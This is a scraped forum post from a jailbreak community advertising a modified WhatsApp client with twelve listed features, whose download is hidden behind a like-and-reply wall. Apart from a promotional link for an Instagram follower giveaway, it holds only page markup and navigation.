		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/12/' class='ipsTags__tag' title="Find other content tagged with '+12'" rel="tag" data-tag-label="+12" data-ipsTooltip><span>+12</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/mods/' class='ipsTags__tag' title="Find other content tagged with 'mods'" rel="tag" data-tag-label="mods" data-ipsTooltip><span>mods</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/whatsapp/' class='ipsTags__tag' title="Find other content tagged with 'whatsapp'" rel="tag" data-tag-label="whatsapp" data-ipsTooltip><span>whatsapp</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_1138065000_menu' id='elShareItem_1138065000' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1138065000_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/813-whatsapp-12-mods/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/813-whatsapp-12-mods/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/813-whatsapp-12-mods/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F813-whatsapp-12-mods%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F813-whatsapp-12-mods%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F813-whatsapp-12-mods%2F&amp;title=Whatsapp+%2B12+Mods" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F813-whatsapp-12-mods%2F&amp;title=Whatsapp+%2B12+Mods" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Whatsapp +12 Mods' data-webShareText='Whatsapp +12 Mods' data-webShareUrl='https://dervislergrup.com/topic/813-whatsapp-12-mods/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='813' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F813-whatsapp-12-mods%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2015-01-30T14:05:58Z' title='01/30/2015 02:05  PM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 30, 2015</span><span class='ipsTime__short'>10 yr</span></time> in <a href="https://dervislergrup.com/forum/14-general-cydia-jailbreak/" class="i-font-weight_600">General Cydia Jailbreak</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/813-whatsapp-12-mods/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/813-whatsapp-12-mods/" data-lastpage data-feedid="forums-ips_forums_topic-813" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/813-whatsapp-12-mods/?&amp;csrfKey=1fea83db6a4181cbca521ce9de782e71&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-817"></a>
<div id="comment-817"></div>
<article data-ips-hook="postWrapper" id="elComment_817" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F813-whatsapp-12-mods%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F813-whatsapp-12-mods%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2015-01-30T14:05:58Z' title='01/30/2015 02:05  PM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 30, 2015</span><span class='ipsTime__short'>10 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-817" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-817' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-817_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-813" data-commentapp="forums" data-commenttype="forums" data-commentid="817" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1422626758,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:813,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:817}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2015-01-30T14:05:58Z' title='01/30/2015 02:05  PM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 30, 2015</span><span class='ipsTime__short'>10 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><strong>-&gt; <a href="https://iosgods.com/topic/8525-giveaway-instagram-10000-followers-account-234658-coins-for-free-likes-on-pics/" rel="external nofollow">click here for 10K instagram followers &amp; 100K+ free likes on pics Giveaway!!!</a> </strong></p>
<p> </p>
<div> </div>
<p><strong>For more hacks, tricks and tutorials visit <a href="https://iosgods.com/topic/4736-all-my-topics/" title="" rel="external nofollow">My main topic</a></strong></p>
<p> </p>
<p><strong>Let's see what you will be able to do:</strong></p>
<p>1.Stealth Mode</p>
<p>2.Disable Read Receipts</p>
<p>3.Disable Delivery Receipts</p>
<p>4.Disable Typing Receipts</p>
<p>5.Set a Password</p>
<p>6.Full Profile Pic</p>
<p>7.Send Unlimited Media</p>
<p>8.Tap To Record</p>
<p>9.Remove Camera Buttom From Chat Bar</p>
<p>10.Custom Text Color</p>
<p>11.Custom Theme</p>
<p>12.No Ads</p>
<p> </p>
<p><strong>A.Click on the "show" button:</strong></p>
<p> </p>
<div class="ipsSpoiler" data-ipsspoiler="">
<div class="ipsSpoiler_header"><span></span></div>
<div class="ipsSpoiler_contents">
<p><strong>For more hacks, tricks and tutorials visit <a href="https://iosgods.com/topic/4736-all-my-topics/" title="" rel="external nofollow">My main topic</a> </strong></p>
<p> </p>
<div class="ipsSpoiler" data-ipsspoiler="">
<div class="ipsSpoiler_header"><span></span></div>
<div class="ipsSpoiler_contents"><p>To see the content <strong>first hit the like button</strong> <img alt="iIYIfDL.png" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=http://i.imgur.com/iIYIfDL.png&amp;key=8f683a90bf6b2cdc4f536d5c9b90c7d1b8d76582ca832947bdd45a529bf2f794">(<u><em>scroll down the page it's on the botton right</em></u>) <strong>then reply/comment</strong></p></div>
</div>
<p> </p>
</div>
</div>
<p> </p>
<p>


	</p><div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>

<p> </p>
<p><strong>For more info and questions pm me. </strong></p>
<p><a href="https://iosgods.com/topic/4190-whatsapp-12-mods/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="1fea83db6a4181cbca521ce9de782e71" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsBox ipsPull cTopicPostArea_noSize" >
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="1fea83db6a4181cbca521ce9de782e71">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://dervislergrup.com/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://dervislergrup.com/login/?&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy84MTMtd2hhdHNhcHAtMTItbW9kcy8jcmVwbHlGb3Jt' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
		</div>
	
</div>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_176658060_menu' id='elShareItem_176658060' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_176658060_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/813-whatsapp-12-mods/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/813-whatsapp-12-mods/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/813-whatsapp-12-mods/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F813-whatsapp-12-mods%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F813-whatsapp-12-mods%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F813-whatsapp-12-mods%2F&amp;title=Whatsapp+%2B12+Mods" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F813-whatsapp-12-mods%2F&amp;title=Whatsapp+%2B12+Mods" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Whatsapp +12 Mods' data-webShareText='Whatsapp +12 Mods' data-webShareUrl='https://dervislergrup.com/topic/813-whatsapp-12-mods/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='813' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/14-general-cydia-jailbreak/" title="Go to General Cydia Jailbreak" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/14-general-cydia-jailbreak/' itemprop="item">
						<span itemprop="name">General Cydia Jailbreak </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Whatsapp +12 Mods</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=1fea83db6a4181cbca521ce9de782e71" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy84MTMtd2hhdHNhcHAtMTItbW9kcy8=">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=1fea83db6a4181cbca521ce9de782e71" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy84MTMtd2hhdHNhcHAtMTItbW9kcy8=">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

